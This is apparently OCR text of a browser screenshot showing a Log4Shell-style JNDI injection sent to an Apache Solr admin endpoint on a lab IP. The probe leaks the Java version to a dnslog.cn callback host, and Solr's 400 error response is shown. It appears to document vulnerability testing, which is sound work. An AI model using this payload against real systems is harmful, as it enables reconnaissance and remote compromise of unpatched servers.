 Mozilla Firefox
Solr Admin
DNSLog Platform
192.168.56.137:8983/solr/a
192.168.56.137:8983/solr/admin/cores?action=${jndi:ldap://${sys:java.version}.o8u3kp.dnslog.cn}
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
responseHeader:
status: 400
QTime: 1
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.common.SolrException"
msg: "Unsupported operation: ldap://${sys:java.version.o8u3kp.dnslog.cn}"
code: 400